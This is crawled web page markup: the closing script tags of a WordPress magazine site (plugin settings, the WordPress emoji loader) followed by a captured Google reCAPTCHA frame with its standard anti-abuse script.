id="author-tracking-js-extra"> /* <![CDATA[ */
var author = {"name":"Sandra Mosley"};
//# sourceURL=author-tracking-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js" id="author-tracking-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wp_review-js-js-extra"> /* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/wp_review-js.min.js" id="wp_review-js-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/StickyNav.min.js" id="StickyNav-js"></script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/layzr.min.js" id="layzr-js"></script> <script type="text/javascript" id="mts_ajax-js-extra"> /* <![CDATA[ */
var mts_ajax_search = {"url":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */ </script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/mts_ajax.min.js" id="mts_ajax-js"></script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kaisermagazine.com/wp-includes/js/wp-emoji-release.min.js"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kaisermagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SrOxmfqEfK_FgbtWhZlRaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769616688939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>